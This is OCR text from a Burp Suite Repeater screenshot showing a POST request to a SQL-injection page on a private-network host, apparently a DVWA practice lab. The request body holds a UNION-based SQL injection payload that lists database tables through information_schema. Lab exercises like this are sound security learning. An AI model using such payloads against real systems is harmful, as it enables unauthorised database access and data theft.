 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.39 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.1.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.1.39
10 Connection: close
11 Referer: http://192.168.1.39/vulnerabilities/sqli/
12 Cookie: PHPSESSID=9avgut3kkmipq4db0tv0udr1u4; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Ready